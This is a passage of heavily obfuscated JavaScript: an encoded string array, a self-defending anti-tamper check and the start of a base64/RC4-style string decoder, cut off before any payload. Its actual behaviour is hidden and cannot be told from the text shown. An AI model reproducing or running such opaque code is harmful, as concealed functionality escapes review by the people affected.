x74\x45\x66\x44\x70\x73\x4b\x54\x77\x36\x41\x58\x50\x4d\x4b\x72\x77\x35\x4a\x70\x77\x37\x5a\x68\x77\x6f\x70\x73\x49\x4d\x4b\x4a\x77\x35\x2f\x44\x73\x41\x3d\x3d','\x65\x73\x4b\x67\x77\x37\x64\x70\x77\x34\x34\x3d','\x66\x54\x2f\x44\x6d\x77\x3d\x3d','\x4a\x31\x72\x43\x72\x38\x4f\x41\x77\x71\x31\x32\x77\x71\x74\x56\x46\x41\x3d\x3d','\x62\x38\x4f\x6e\x77\x72\x41\x45\x43\x47\x30\x3d','\x77\x6f\x6a\x44\x6b\x47\x62\x44\x6c\x69\x62\x43\x6b\x38\x4f\x35\x54\x63\x4b\x65\x4b\x38\x4b\x76\x64\x33\x78\x32\x62\x73\x4b\x4f\x62\x4d\x4b\x58\x65\x63\x4f\x61\x55\x55\x38\x49\x77\x35\x38\x46\x4b\x63\x4f\x38','\x65\x58\x4e\x77\x77\x6f\x59\x56','\x77\x35\x7a\x43\x74\x73\x4f\x66','\x77\x34\x4d\x63\x77\x71\x4e\x78\x77\x71\x62\x43\x69\x38\x4f\x48','\x77\x37\x4d\x4b\x77\x34\x35\x59\x4c\x38\x4f\x50\x56\x31\x4c\x43\x76\x30\x7a\x43\x76\x6c\x6b\x71\x77\x36\x78\x51\x77\x37\x37\x43\x68\x77\x3d\x3d','\x41\x73\x4f\x4e\x77\x72\x34\x49\x77\x37\x50\x43\x6b\x67\x3d\x3d','\x77\x34\x6b\x5a\x77\x6f\x6a\x43\x75\x38\x4b\x33\x77\x6f\x34\x54\x41\x4d\x4b\x70\x4f\x77\x3d\x3d','\x77\x37\x77\x66\x77\x6f\x41\x56\x66\x38\x4b\x39\x77\x72\x4e\x79\x77\x72\x74\x4f\x77\x72\x44\x43\x71\x56\x6e\x43\x74\x73\x4b\x53\x77\x71\x56\x6f\x77\x37\x72\x44\x6e\x7a\x33\x43\x68\x56\x7a\x43\x6b\x46\x31\x6a\x4c\x79\x4c\x44\x6d\x63\x4b\x46\x52\x7a\x2f\x43\x72\x41\x30\x36\x62\x63\x4b\x5a\x77\x72\x54\x44\x6d\x41\x51\x3d','\x44\x7a\x72\x44\x76\x53\x4a\x4a\x5a\x78\x49\x2b\x58\x46\x7a\x44\x67\x63\x4f\x50\x77\x70\x41\x3d','\x77\x34\x77\x48\x77\x6f\x62\x43\x74\x38\x4b\x79\x77\x70\x45\x3d','\x66\x63\x4b\x36\x77\x72\x56\x57\x77\x72\x77\x3d','\x4b\x42\x37\x43\x73\x69\x52\x37\x64\x56\x30\x37\x53\x4d\x4f\x31\x77\x70\x51\x71\x47\x48\x46\x62\x53\x63\x4b\x5a\x41\x31\x34\x69\x77\x34\x37\x44\x6a\x6b\x49\x4d\x59\x79\x73\x30\x48\x38\x4f\x55\x77\x37\x50\x43\x6a\x38\x4b\x75\x77\x35\x37\x43\x6a\x38\x4f\x46\x51\x63\x4b\x6c\x59\x48\x41\x3d','\x77\x37\x45\x51\x77\x34\x56\x4f\x41\x63\x4f\x66\x48\x46\x76\x43\x70\x32\x66\x43\x76\x55\x77\x6e','\x44\x4d\x4f\x37\x77\x71\x70\x34\x4d\x53\x45\x3d','\x42\x63\x4f\x48\x77\x72\x59\x56\x77\x36\x4d\x3d','\x4e\x46\x54\x44\x6b\x38\x4f\x49\x62\x4d\x4b\x54\x77\x37\x41\x77\x77\x71\x64\x35\x77\x72\x4d\x39\x51\x33\x58\x43\x68\x6e\x59\x31\x77\x34\x6e\x44\x6c\x30\x62\x44\x68\x6b\x6c\x44\x57\x4d\x4b\x67\x77\x37\x6e\x43\x75\x58\x70\x59\x46\x33\x45\x65\x77\x34\x76\x44\x72\x42\x48\x44\x69\x38\x4b\x77\x77\x70\x4c\x44\x72\x51\x3d\x3d','\x77\x35\x67\x55\x77\x6f\x76\x43\x72\x4d\x4b\x7a','\x48\x69\x74\x70\x77\x6f\x62\x44\x67\x63\x4f\x51\x51\x42\x77\x5a\x54\x68\x49\x59\x64\x67\x3d\x3d','\x4c\x38\x4f\x63\x77\x34\x55\x58\x49\x4d\x4b\x38','\x77\x71\x4c\x44\x67\x63\x4f\x78\x5a\x46\x6f\x3d','\x4a\x63\x4b\x61\x77\x72\x33\x43\x6e\x63\x4f\x38\x45\x79\x44\x44\x6d\x73\x4f\x4d\x77\x37\x4c\x44\x76\x4d\x4f\x6e\x77\x37\x64\x7a\x77\x72\x48\x43\x76\x68\x35\x49\x44\x54\x58\x44\x6a\x6c\x54\x44\x6b\x63\x4b\x70\x77\x72\x6c\x2f\x77\x6f\x30\x2b\x4a\x78\x44\x44\x6a\x63\x4b\x41\x77\x72\x55\x62\x77\x35\x77\x59\x59\x63\x4f\x4d\x52\x38\x4b\x52\x77\x71\x46\x43\x77\x70\x42\x4b\x77\x70\x72\x44\x6c\x51\x3d\x3d','\x77\x35\x6b\x6b\x77\x70\x6e\x44\x70\x4d\x4b\x76\x77\x6f\x55\x3d','\x4e\x79\x44\x44\x75\x79\x4a\x6e\x63\x78\x67\x32\x58\x44\x6a\x44\x70\x63\x4f\x66\x77\x70\x62\x43\x70\x73\x4f\x39\x52\x48\x54\x44\x6c\x73\x4f\x49\x77\x36\x62\x44\x71\x55\x42\x2f\x77\x37\x54\x43\x6f\x77\x3d\x3d','\x77\x34\x62\x44\x6d\x43\x7a\x44\x6f\x73\x4b\x4b\x77\x70\x48\x44\x6a\x38\x4f\x33\x77\x70\x6e\x44\x69\x63\x4f\x72\x63\x38\x4f\x33\x77\x6f\x4d\x4a','\x77\x36\x59\x52\x77\x34\x46\x4b\x4a\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x6a\x66\x43\x74\x4d\x4f\x34\x53\x55\x4e\x51\x63\x4d\x4b\x67\x62\x51\x4a\x47\x63\x6c\x6e\x44\x68\x4d\x4f\x6d\x77\x36\x59\x59\x77\x72\x33\x43\x6c\x4d\x4f\x42\x77\x6f\x41\x33\x48\x7a\x39\x78\x55\x4d\x4b\x53\x77\x6f\x41\x3d','\x56\x63\x4f\x34\x77\x6f\x48\x44\x75\x73\x4f\x36','\x50\x73\x4b\x49\x77\x71\x37\x43\x68\x73\x4f\x61\x46\x54\x48\x44\x6d\x38\x4f\x4b\x77\x70\x6a\x44\x72\x63\x4f\x2f\x77\x36\x4d\x3d','\x77\x71\x50\x44\x6e\x43\x50\x43\x74\x4d\x4f\x7a\x54\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x43\x7a\x44\x6f\x73\x4b\x4b\x77\x70\x48\x44\x6a\x38\x4f\x33\x77\x70\x6e\x44\x69\x63\x4f\x38\x63\x73\x4f\x7a\x77\x6f\x63\x74\x77\x71\x54\x43\x70\x63\x4b\x46\x77\x35\x67\x50\x54\x38\x4b\x48\x49\x6b\x38\x34\x77\x36\x76\x44\x73\x4d\x4f\x61\x77\x70\x72\x44\x68\x53\x64\x30','\x4c\x30\x62\x44\x67\x4d\x4f\x54\x53\x73\x4b\x56\x77\x36\x45\x78\x77\x71\x45\x54\x77\x71\x63\x36\x52\x77\x3d\x3d','\x77\x70\x62\x44\x6e\x58\x48\x44\x69\x79\x66\x43\x6e\x63\x4f\x2f\x54\x77\x3d\x3d','\x77\x71\x74\x50\x77\x37\x6c\x34\x77\x71\x33\x44\x70\x7a\x4e\x6d\x55\x4d\x4f\x56\x77\x37\x37\x43\x76\x38\x4b\x79\x77\x70\x50\x43\x76\x67\x3d\x3d','\x55\x38\x4f\x73\x77\x70\x37\x44\x70\x77\x3d\x3d','\x46\x63\x4f\x4d\x77\x6f\x41\x3d','\x77\x35\x77\x4d\x77\x72\x41\x3d','\x54\x4d\x4b\x50\x77\x70\x41\x3d','\x77\x70\x52\x46\x77\x72\x59\x45\x42\x63\x4b\x64\x77\x71\x6f\x58\x51\x6c\x4c\x44\x72\x67\x3d\x3d','\x42\x33\x62\x44\x6b\x43\x59\x45\x77\x35\x38\x67\x50\x77\x3d\x3d','\x48\x63\x4f\x58\x77\x71\x30\x3d','\x58\x63\x4b\x2f\x77\x35\x50\x43\x67\x51\x3d\x3d','\x50\x63\x4b\x61\x77\x71\x66\x43\x67\x63\x4f\x2b','\x52\x4d\x4b\x59\x77\x35\x6f\x3d','\x4f\x38\x4b\x63\x77\x34\x42\x4e\x63\x73\x4f\x2f\x52\x55\x66\x44\x74\x73\x4b\x56\x56\x4d\x4f\x69\x77\x6f\x37\x44\x6f\x30\x6e\x44\x73\x73\x4f\x58\x77\x72\x70\x48\x57\x73\x4f\x2b\x58\x46\x34\x4d\x77\x37\x44\x44\x74\x43\x58\x43\x6f\x56\x6e\x43\x74\x43\x33\x44\x6e\x38\x4b\x6e\x65\x33\x6a\x43\x76\x4d\x4b\x48\x57\x7a\x45\x70\x77\x70\x7a\x44\x73\x38\x4f\x4a\x52\x57\x62\x43\x71\x41\x68\x38\x77\x34\x54\x44\x72\x77\x6e\x44\x70\x69\x35\x4d\x77\x6f\x6a\x44\x6d\x38\x4f\x34\x77\x36\x62\x43\x6a\x44\x72\x43\x6b\x63\x4f\x69\x63\x56\x37\x44\x6e\x51\x3d\x3d','\x4f\x55\x66\x44\x67\x4d\x4f\x41\x66\x38\x4b\x58\x77\x34\x45\x7a\x77\x72\x41\x36\x77\x71\x4d\x67\x55\x67\x3d\x3d','\x48\x38\x4f\x45\x66\x51\x3d\x3d','\x46\x4d\x4f\x48\x77\x72\x51\x3d','\x4f\x42\x39\x49','\x5a\x6e\x6e\x44\x71\x46\x77\x30\x77\x6f\x33\x43\x68\x51\x51\x67\x77\x70\x5a\x43\x49\x69\x66\x43\x73\x69\x33\x44\x68\x4d\x4f\x74\x57\x38\x4f\x72\x47\x30\x54\x44\x6c\x7a\x77\x36\x77\x36\x2f\x44\x71\x30\x56\x74\x77\x34\x37\x43\x6b\x51\x62\x44\x75\x41\x44\x44\x67\x77\x3d\x3d','\x4c\x46\x72\x43\x6e\x73\x4b\x67','\x58\x55\x37\x43\x71\x68\x62\x43\x6f\x45\x59\x3d','\x41\x58\x2f\x44\x6f\x41\x3d\x3d','\x49\x77\x46\x4e','\x44\x4d\x4f\x39\x77\x71\x52\x33','\x77\x72\x63\x77\x4e\x68\x49\x3d','\x77\x35\x41\x7a\x77\x70\x63\x3d','\x43\x38\x4f\x70\x77\x37\x66\x44\x71\x47\x33\x43\x74\x43\x44\x44\x76\x56\x6c\x58\x64\x63\x4f\x43\x77\x35\x6f\x3d','\x4a\x73\x4b\x6d\x58\x77\x3d\x3d','\x77\x72\x50\x44\x67\x63\x4f\x7a','\x77\x72\x58\x44\x74\x6c\x51\x3d','\x50\x38\x4b\x44\x57\x77\x66\x43\x75\x45\x76\x43\x68\x38\x4f\x69\x48\x4d\x4b\x61\x77\x72\x37\x43\x72\x38\x4f\x30\x77\x71\x51\x43\x77\x36\x41\x30\x48\x45\x62\x44\x76\x6d\x31\x6c\x77\x6f\x74\x66\x59\x73\x4b\x67\x77\x70\x6a\x43\x71\x57\x34\x37\x77\x37\x46\x68\x5a\x54\x6f\x3d','\x41\x30\x2f\x43\x68\x63\x4b\x70','\x66\x63\x4b\x35\x59\x52\x72\x43\x75\x6b\x33\x43\x6b\x67\x3d\x3d','\x77\x70\x6e\x44\x6f\x30\x4d\x3d','\x77\x35\x6b\x63\x77\x6f\x6e\x43\x76\x63\x4b\x35\x77\x70\x55\x3d','\x4e\x63\x4f\x61\x48\x73\x4f\x6e\x58\x38\x4f\x30\x77\x36\x48\x44\x72\x51\x3d\x3d','\x54\x38\x4b\x33\x77\x36\x30\x3d','\x42\x4d\x4f\x61\x77\x72\x6b\x49\x77\x36\x6a\x43\x6a\x63\x4f\x4a','\x48\x63\x4f\x31\x77\x37\x62\x44\x72\x48\x2f\x43\x75\x41\x76\x44\x74\x46\x67\x3d','\x62\x48\x31\x79\x77\x6f\x41\x66\x77\x35\x44\x43\x72\x41\x3d\x3d','\x77\x37\x34\x52\x77\x70\x45\x3d','\x4d\x31\x44\x43\x72\x48\x46\x4d\x77\x6f\x68\x6f\x42\x51\x51\x3d','\x77\x36\x45\x4e\x77\x34\x4e\x54\x4a\x4d\x4f\x64\x4c\x47\x66\x43\x6d\x6d\x44\x43\x73\x31\x55\x32\x77\x35\x64\x57\x77\x37\x4c\x43\x6d\x68\x49\x3d','\x56\x4d\x4b\x39\x5a\x67\x77\x3d','\x4f\x6c\x54\x43\x72\x6b\x78\x43\x77\x6f\x52\x35','\x58\x4d\x4f\x6e\x77\x71\x44\x44\x74\x53\x37\x43\x72\x56\x54\x44\x72\x51\x39\x47\x4a\x63\x4f\x51\x77\x70\x35\x2b\x77\x71\x45\x3d','\x50\x4d\x4b\x37\x56\x47\x62\x43\x73\x77\x3d\x3d','\x77\x36\x51\x79\x77\x6f\x77\x3d','\x58\x4d\x4f\x31\x77\x37\x39\x71\x5a\x69\x37\x43\x71\x43\x35\x61\x77\x34\x68\x46\x77\x35\x77\x69\x61\x63\x4f\x52\x49\x4d\x4f\x68','\x43\x54\x6e\x44\x74\x44\x6c\x38','\x77\x6f\x58\x44\x6d\x58\x48\x44\x6a\x51\x44\x43\x68\x67\x3d\x3d','\x4c\x6b\x50\x44\x72\x51\x3d\x3d','\x55\x54\x33\x44\x69\x56\x45\x4c\x77\x71\x4d\x3d','\x55\x63\x4f\x77\x77\x71\x77\x3d','\x77\x36\x63\x4c\x77\x34\x46\x4f\x41\x38\x4f\x58\x48\x56\x44\x43\x6b\x6c\x63\x3d','\x77\x70\x62\x44\x70\x45\x58\x44\x70\x73\x4f\x61\x62\x41\x35\x2b\x77\x36\x42\x78','\x77\x71\x6e\x44\x73\x63\x4f\x78','\x66\x4d\x4b\x67\x77\x72\x56\x4b\x77\x70\x6e\x43\x6b\x41\x3d\x3d','\x4e\x73\x4f\x51\x4d\x51\x3d\x3d','\x4c\x4d\x4b\x6a\x57\x58\x33\x43\x68\x73\x4f\x39','\x77\x70\x41\x33\x44\x41\x3d\x3d','\x47\x53\x48\x44\x75\x53\x4a\x4a\x64\x41\x3d\x3d','\x53\x4d\x4f\x33\x77\x6f\x67\x3d','\x77\x37\x64\x44\x77\x6f\x77\x3d','\x41\x77\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x2f\x43\x69\x32\x55\x3d','\x77\x35\x62\x43\x72\x38\x4f\x35','\x77\x35\x41\x59\x77\x72\x64\x6b\x77\x6f\x7a\x43\x69\x73\x4f\x51\x65\x4d\x4f\x4b\x77\x6f\x4d\x3d','\x43\x44\x42\x74\x77\x6f\x62\x44\x67\x63\x4f\x44','\x49\x43\x31\x61','\x77\x35\x76\x44\x6a\x77\x4d\x3d','\x44\x79\x70\x6e','\x77\x37\x30\x4c\x77\x71\x63\x3d','\x77\x37\x45\x52\x77\x6f\x55\x3d','\x51\x63\x4f\x55\x64\x41\x3d\x3d','\x54\x42\x55\x45\x77\x34\x6a\x44\x70\x73\x4f\x6d','\x77\x72\x6f\x78\x43\x41\x3d\x3d','\x63\x4d\x4f\x30\x77\x6f\x63\x3d','\x53\x38\x4f\x35\x5a\x67\x3d\x3d','\x4e\x38\x4b\x38\x50\x41\x3d\x3d','\x77\x34\x49\x67\x77\x72\x63\x3d','\x4b\x6b\x37\x44\x67\x45\x41\x57\x77\x70\x67\x3d','\x4e\x51\x6e\x43\x6e\x51\x3d\x3d','\x62\x4d\x4f\x59\x43\x51\x3d\x3d','\x46\x69\x7a\x44\x74\x6a\x64\x38\x61\x41\x3d\x3d','\x77\x70\x2f\x43\x6e\x63\x4b\x64\x77\x37\x5a\x2f\x4c\x46\x4e\x41\x49\x73\x4b\x6c\x53\x38\x4b\x41\x77\x6f\x6c\x56\x77\x71\x35\x74\x77\x72\x4c\x43\x6f\x69\x6a\x43\x76\x54\x42\x65\x77\x37\x5a\x79\x77\x35\x37\x44\x71\x63\x4f\x73\x77\x34\x4d\x39\x77\x71\x55\x73\x77\x72\x6a\x44\x76\x79\x77\x66\x77\x34\x39\x50\x58\x33\x52\x39\x63\x67\x6e\x44\x6a\x54\x6a\x44\x68\x46\x76\x43\x6e\x73\x4f\x39\x77\x36\x66\x44\x6a\x77\x2f\x44\x6a\x38\x4f\x37\x77\x70\x50\x43\x6e\x4d\x4b\x4d\x77\x34\x45\x42\x77\x71\x35\x39\x48\x6b\x49\x30\x77\x36\x73\x3d','\x4e\x6a\x48\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x4a\x54\x4d\x4f\x75\x42\x38\x4f\x74\x77\x72\x7a\x44\x70\x57\x31\x75\x52\x77\x3d\x3d','\x77\x70\x6b\x74\x44\x77\x51\x38','\x66\x55\x72\x43\x6f\x7a\x66\x43\x74\x31\x73\x3d','\x64\x73\x4f\x4b\x5a\x68\x58\x44\x6b\x78\x73\x62\x77\x72\x76\x44\x6d\x38\x4f\x4b\x77\x36\x39\x56\x4c\x4d\x4b\x39','\x43\x73\x4b\x4a\x77\x72\x6e\x43\x6c\x63\x4f\x69','\x65\x38\x4f\x70\x77\x71\x55\x3d','\x77\x36\x67\x47\x77\x34\x35\x62\x4e\x4d\x4f\x51','\x63\x4d\x4f\x33\x77\x72\x77\x51\x43\x48\x63\x3d','\x53\x73\x4f\x33\x77\x6f\x6e\x44\x71\x73\x4f\x6e\x77\x70\x70\x6d','\x77\x71\x33\x43\x71\x73\x4b\x38\x77\x34\x46\x4f\x47\x41\x3d\x3d','\x43\x4d\x4b\x56\x77\x72\x6b\x3d','\x52\x4d\x4f\x7a\x65\x30\x33\x44\x6a\x68\x30\x3d','\x4a\x63\x4f\x51\x44\x73\x4f\x6d','\x48\x33\x7a\x44\x72\x54\x55\x43\x77\x35\x34\x3d','\x50\x57\x48\x44\x72\x67\x3d\x3d','\x54\x42\x49\x4b\x77\x35\x48\x44\x6a\x73\x4f\x33','\x49\x73\x4f\x46\x45\x63\x4f\x37\x52\x67\x3d\x3d','\x48\x73\x4f\x71\x4a\x42\x6e\x44\x68\x6b\x30\x45\x77\x36\x6e\x44\x6c\x38\x4b\x6b\x77\x71\x68\x4d\x62\x73\x4b\x65\x77\x6f\x6a\x43\x6f\x42\x66\x44\x6e\x52\x45\x53\x53\x73\x4b\x78\x77\x71\x6a\x44\x6e\x4d\x4b\x47\x77\x71\x33\x44\x72\x47\x70\x66\x45\x56\x45\x78\x4d\x4d\x4b\x6c\x77\x37\x63\x71\x77\x37\x76\x43\x75\x63\x4f\x2b\x77\x36\x74\x51\x54\x73\x4b\x34\x77\x36\x6e\x43\x6c\x78\x45\x3d','\x77\x71\x33\x43\x72\x38\x4b\x79\x77\x35\x74\x4f','\x77\x37\x64\x57\x77\x6f\x6b\x3d','\x77\x71\x33\x44\x71\x73\x4f\x67','\x77\x6f\x4c\x44\x76\x30\x55\x3d','\x63\x38\x4b\x74\x77\x72\x70\x66\x77\x71\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x62\x44\x75\x55\x62\x44\x70\x38\x4f\x74\x63\x51\x3d\x3d','\x63\x56\x58\x43\x73\x33\x39\x4f\x77\x70\x70\x6f\x56\x77\x3d\x3d','\x41\x31\x7a\x44\x75\x51\x3d\x3d','\x53\x73\x4b\x74\x77\x37\x52\x31\x77\x70\x7a\x43\x6e\x32\x4d\x78\x41\x58\x72\x43\x74\x67\x76\x43\x74\x68\x6e\x44\x6d\x30\x70\x2b\x77\x71\x77\x67\x65\x52\x73\x75\x4d\x30\x63\x4c\x77\x36\x54\x43\x68\x6a\x6b\x4d\x77\x36\x66\x44\x67\x63\x4b\x4b\x61\x38\x4f\x4f\x77\x35\x77\x31\x77\x35\x67\x38\x77\x70\x4c\x43\x67\x51\x3d\x3d','\x49\x4d\x4f\x32\x45\x41\x3d\x3d','\x66\x6e\x74\x73','\x77\x37\x6e\x43\x73\x38\x4f\x46\x56\x41\x3d\x3d','\x77\x72\x37\x44\x68\x6a\x4c\x43\x74\x51\x3d\x3d','\x45\x46\x4c\x43\x6d\x67\x3d\x3d','\x77\x71\x66\x44\x67\x32\x4c\x44\x6e\x6a\x67\x3d','\x51\x30\x72\x43\x71\x68\x58\x43\x75\x30\x4d\x3d','\x50\x63\x4f\x51\x45\x38\x4f\x31\x52\x73\x4f\x35','\x47\x73\x4f\x4d\x64\x4d\x4f\x48\x77\x34\x7a\x44\x6f\x77\x3d\x3d','\x43\x56\x66\x43\x73\x77\x3d\x3d','\x47\x53\x48\x44\x75\x53\x4a\x4c\x62\x78\x4d\x31\x61\x57\x77\x3d','\x43\x38\x4f\x7a\x77\x37\x50\x44\x75\x31\x72\x43\x76\x67\x48\x44\x74\x48\x31\x4f','\x77\x6f\x6e\x43\x74\x73\x4b\x52','\x50\x6c\x7a\x43\x6b\x63\x4f\x52\x77\x6f\x74\x6d\x77\x72\x56\x58','\x77\x36\x66\x44\x6c\x6a\x73\x3d','\x58\x57\x76\x43\x74\x67\x3d\x3d','\x77\x34\x78\x62\x77\x71\x34\x3d','\x77\x36\x77\x50\x77\x37\x6b\x3d','\x51\x6c\x31\x37\x59\x38\x4b\x4b\x57\x38\x4f\x70\x77\x72\x7a\x43\x76\x73\x4b\x4f\x77\x34\x66\x44\x74\x42\x31\x43\x77\x35\x4a\x55\x77\x70\x52\x59\x77\x36\x52\x42\x77\x37\x33\x43\x6a\x56\x4d\x6e\x56\x63\x4b\x55\x4e\x42\x30\x46\x4e\x57\x38\x50\x51\x38\x4b\x33\x77\x71\x33\x44\x72\x79\x38\x4b\x77\x34\x63\x5a','\x77\x35\x6a\x44\x6c\x69\x6f\x3d','\x77\x37\x45\x71\x77\x72\x6a\x43\x72\x4d\x4b\x69\x77\x6f\x38\x78\x43\x77\x3d\x3d','\x77\x37\x62\x43\x75\x4d\x4f\x6e','\x77\x37\x34\x62\x77\x70\x67\x62\x62\x4d\x4b\x30','\x77\x37\x45\x57\x77\x70\x63\x4f\x57\x38\x4b\x7a\x77\x71\x4e\x34\x77\x6f\x67\x55','\x45\x54\x46\x55','\x48\x51\x46\x57\x77\x34\x62\x43\x6c\x73\x4f\x75\x45\x63\x4b\x6f\x4c\x38\x4f\x41\x77\x36\x41\x32\x46\x4d\x4b\x76\x77\x37\x78\x7a\x77\x70\x55\x3d','\x51\x53\x58\x44\x68\x45\x6f\x2b','\x4a\x4d\x4f\x66\x50\x67\x3d\x3d','\x66\x4d\x4b\x35\x66\x41\x37\x43\x72\x30\x49\x3d','\x64\x63\x4b\x5a\x77\x70\x58\x44\x6d\x63\x4f\x63\x77\x35\x73\x69\x4b\x79\x58\x44\x69\x4d\x4b\x75\x57\x67\x55\x38\x4c\x32\x33\x43\x6c\x4d\x4b\x45\x46\x4d\x4b\x42\x77\x36\x59\x2b\x4a\x73\x4b\x74\x46\x6d\x48\x44\x73\x69\x38\x55\x77\x72\x6e\x43\x6f\x4d\x4b\x7a\x63\x43\x70\x2f\x41\x63\x4b\x6c\x77\x36\x58\x44\x6a\x63\x4f\x68','\x77\x71\x59\x78\x4f\x77\x44\x44\x75\x4d\x4b\x70','\x77\x6f\x58\x44\x6e\x6e\x2f\x44\x6c\x43\x6a\x43\x6c\x77\x3d\x3d','\x56\x38\x4f\x57\x77\x70\x51\x3d','\x58\x4d\x4f\x5a\x62\x41\x3d\x3d','\x77\x36\x4d\x74\x77\x6f\x59\x3d','\x59\x52\x58\x44\x6c\x63\x4f\x41\x66\x38\x4b\x61\x77\x72\x6c\x77','\x46\x73\x4f\x6d\x77\x71\x63\x3d','\x66\x38\x4b\x30\x77\x37\x6c\x76\x77\x35\x2f\x44\x6d\x67\x3d\x3d','\x43\x38\x4b\x71\x54\x47\x6f\x3d','\x77\x70\x58\x44\x6c\x47\x54\x44\x71\x79\x6a\x43\x6e\x38\x4f\x6f','\x77\x71\x66\x43\x73\x4d\x4b\x63','\x77\x35\x55\x2f\x77\x34\x37\x44\x6a\x63\x4f\x48\x51\x73\x4b\x37','\x77\x70\x54\x44\x67\x45\x34\x3d','\x44\x73\x4f\x50\x77\x36\x6f\x3d','\x61\x73\x4b\x56\x47\x4d\x4f\x71\x51\x73\x4f\x34\x77\x37\x33\x44\x76\x43\x6f\x76'];(function(_0x428506,_0x3ffc8f){var _0x21ce82=function(_0x335350){while(--_0x335350){_0x428506['\x70\x75\x73\x68'](_0x428506['\x73\x68\x69\x66\x74']());}};var _0x197e6d=function(){var _0x4bfbff={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x473f43,_0x10a6a9,_0x4ffc93,_0x3a1d94){_0x3a1d94=_0x3a1d94||{};var _0x47acc8=_0x10a6a9+'\x3d'+_0x4ffc93;var _0x4edcb1=0x0;for(var _0x4edcb1=0x0,_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];_0x4edcb1<_0x31a09e;_0x4edcb1++){var _0x44196a=_0x473f43[_0x4edcb1];_0x47acc8+='\x3b\x20'+_0x44196a;var _0x52f28e=_0x473f43[_0x44196a];_0x473f43['\x70\x75\x73\x68'](_0x52f28e);_0x31a09e=_0x473f43['\x6c\x65\x6e\x67\x74\x68'];if(_0x52f28e!==!![]){_0x47acc8+='\x3d'+_0x52f28e;}}_0x3a1d94['\x63\x6f\x6f\x6b\x69\x65']=_0x47acc8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3f7f8d,_0x3c8c4c){_0x3f7f8d=_0x3f7f8d||function(_0x35f88e){return _0x35f88e;};var _0x31b428=_0x3f7f8d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c8c4c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1b8fae=function(_0x329be7,_0x54b700){_0x329be7(++_0x54b700);};_0x1b8fae(_0x21ce82,_0x3ffc8f);return _0x31b428?decodeURIComponent(_0x31b428[0x1]):undefined;}};var _0x1d9ca6=function(){var _0x2eecba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2eecba['\x74\x65\x73\x74'](_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1d9ca6;var _0x3f386f='';var _0x5b5cd6=_0x4bfbff['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b5cd6){_0x4bfbff['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b5cd6){_0x3f386f=_0x4bfbff['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bfbff['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x197e6d();}(_0x1d5c,0x15a));var _0xc1d5=function(_0x428506,_0x3ffc8f){_0x428506=_0x428506-0x0;var _0x21ce82=_0x1d5c[_0x428506];if(_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5cbf8d=function(){return this;};var _0x197e6d=_0x5cbf8d();var _0x4bfbff='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x197e6d['\x61\x74\x6f\x62']||(_0x197e6d['\x61\x74\x6f\x62']=function(_0x473f43){var _0x10a6a9=String(_0x473f43)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4ffc93=0x0,_0x3a1d94,_0x47acc8,_0x1952c9=0x0,_0x4edcb1='';_0x47acc8=_0x10a6a9['\x63\x68\x61\x72\x41\x74'](_0x1952c9++);~_0x47acc8&&(_0x3a1d94=_0x4ffc93%0x4?_0x3a1d94*0x40+_0x47acc8:_0x47acc8,_0x4ffc93++%0x4)?_0x4edcb1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a1d94>>(-0x2*_0x4ffc93&0x6)):0x0){_0x47acc8=_0x4bfbff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x47acc8);}return _0x4edcb1;});}());var _0x31a09e=function(_0x44196a,_0x52f28e){var _0x3f7f8d=[],_0x3c8c4c=0x0,_0x35f88e,_0x31b428='',_0x1b8fae='';_0x44196a=atob(_0x44196a);for(var _0x329be7=0x0,_0x54b700=_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x329be7<_0x54b700;_0x329be7++){_0x1b8fae+='\x25'+('\x30\x30'+_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x329be7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x44196a=decodeURIComponent(_0x1b8fae);for(var 